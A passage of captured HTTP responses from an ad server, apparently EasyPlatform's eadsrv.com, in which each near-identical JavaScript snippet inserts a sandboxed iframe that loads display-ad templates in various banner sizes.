  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]" width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_772065413ac9cae0b358cc849a9d04ec9a41c87e2ad1a9de982bf8d83ea6af98" name="eatt_772065413ac9cae0b358cc849a9d04ec9a41c87e2ad1a9de982bf8d83ea6af98" src="https://eadsrv.com/ads/templates/text.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_772065413ac9cae0b358cc849a9d04ec9a41c87e2ad1a9de982bf8d83ea6af98', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1764329098737&rtzo=0&cb=8367252&rf=
body_size: 2088
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_bd8e21ab41bb1a758402280f5f906471241ece5b2b71a386aa87920f1436ad1c" name="eatt_bd8e21ab41bb1a758402280f5f906471241ece5b2b71a386aa87920f1436ad1c" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_bd8e21ab41bb1a758402280f5f906471241ece5b2b71a386aa87920f1436ad1c', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1764329096514&rtzo=0&cb=9914970&rf=
body_size: 2065
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_69c32fb9333330b59a042ce25adce75cf800ebf35b521b43775da6e7fef790ff" name="eatt_69c32fb9333330b59a042ce25adce75cf800ebf35b521b43775da6e7fef790ff" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_69c32fb9333330b59a042ce25adce75cf800ebf35b521b43775da6e7fef790ff', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1764329097314&rtzo=0&cb=1712592&rf=
body_size: 2097
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_de80493d21b8da642cef078878b302a04d25ff382a127ae639345bde88ea1921" name="eatt_de80493d21b8da642cef078878b302a04d25ff382a127ae639345bde88ea1921" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_de80493d21b8da642cef078878b302a04d25ff382a127ae639345bde88ea1921', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1764329090443&rtzo=0&cb=19491081&rf=
body_size: 2059
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_a0df4eafc757871342ce5755a7bbdd70d790ebb0e875c3b671215b9981e8b53f" name="eatt_a0df4eafc757871342ce5755a7bbdd70d790ebb0e875c3b671215b9981e8b53f" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]" width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_a0df4eafc757871342ce5755a7bbdd70d790ebb0e875c3b671215b9981e8b53f', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12632&md5checksum=hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk&sw=1280&sh=720&rt=1764329092295&rtzo=0&cb=16656427&rf=
body_size: 2091
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 600
frame.height = 220
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:600px;height:220px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:600px;height:220px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=600&height=220&md5=[base64]," width="600" height="220" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_6666c2c7188e77484c93e62895a50261895985e2e67d4952123791e457f99de1" name="eatt_6666c2c7188e77484c93e62895a50261895985e2e67d4952123791e457f99de1" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]," width="600" height="220" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_6666c2c7188e77484c93e62895a50261895985e2e67d4952123791e457f99de1', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12635&md5checksum=hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR&sw=1280&sh=720&rt=1764329103913&rtzo=0&cb=407511&rf=
body_size: 2248
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 728
frame.height = 250
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:728px;height:250px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:728px;height:250px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=728&height=250&md5=[base64]" width="728" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_e5547edb637a694b0a159efda2389fdd4983eafc7d6bcefb9acbcda6e7d09bc0" name="eatt_e5547edb637a694b0a159efda2389fdd4983eafc7d6bcefb9acbcda6e7d09bc0" src="https://eadsrv.com/ads/templates/text.php?md5=[base64],," width="728" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_e5547edb637a694b0a159efda2389fdd4983eafc7d6bcefb9acbcda6e7d09bc0', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1764329101118&rtzo=0&cb=14550440&rf=
body_size: 2416
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_6b6bf70f1c199272ec12ff0cbba4af1b2c61e1f8adddd9c5e9ca92caa5018d58" name="eadth5_6b6bf70f1c199272ec12ff0cbba4af1b2c61e1f8adddd9c5e9ca92caa5018d58" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_6b6bf70f1c199272ec12ff0cbba4af1b2c61e1f8adddd9c5e9ca92caa5018d58', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12634&md5checksum=hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty&sw=1280&sh=720&rt=1764329089819&rtzo=0&cb=8992667&rf=
body_size: 2054
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 970
frame.height = 200
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:970px;height:200px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:970px;height:200px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=970&height=200&md5=[base64]," width="970" height="200" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_4a94fc024e24ca2ab5cad123d8a892a8693ce32b146977bcfeedfaf3e6ee306d" name="eatt_4a94fc024e24ca2ab5cad123d8a892a8693ce32b146977bcfeedfaf3e6ee306d" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]" width="970" height="200" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_4a94fc024e24ca2ab5cad123d8a892a8693ce32b146977bcfeedfaf3e6ee306d', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1764329106475&rtzo=0&cb=4644613&rf=
body_size: 2243
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]" width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_c56bd0143ebf8740107be7b47bf91fed65b239c8885d02979daf377ae691b1dc" name="eatt_c56bd0143ebf8740107be7b47bf91fed65b239c8885d02979daf377ae691b1dc" src="https://eadsrv.com/ads/templates/text.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_c56bd0143ebf8740107be7b47bf91fed65b239c8885d02979daf377ae691b1dc', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1764329091278&rtzo=0&cb=3567828&rf=
body_size: 2064
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_1a6c63efab1e694e248dc7e0b0e7961d60f2e4def105289f9e1ddef16fb8c848" name="eatt_1a6c63efab1e694e248dc7e0b0e7961d60f2e4def105289f9e1ddef16fb8c848" src="https://eadsrv.com/ads/templates/text.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_1a6c63efab1e694e248dc7e0b0e7961d60f2e4def105289f9e1ddef16fb8c848', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1764329102535&rtzo=0&cb=14129741&rf=
body_size: 2426
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_1cd54b0abdb121e46f14c6bcb5c2f4e3bed71e3b7c051838da2657cc728828ef" name="eadth5_1cd54b0abdb121e46f14c6bcb5c2f4e3bed71e3b7c051838da2657cc728828ef" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_1cd54b0abdb121e46f14c6bcb5c2f4e3bed71e3b7c051838da2657cc728828ef', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12633&md5checksum=hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,&sw=1280&sh=720&rt=1764329099552&rtzo=0&cb=8204268&rf=
body_size: 2259
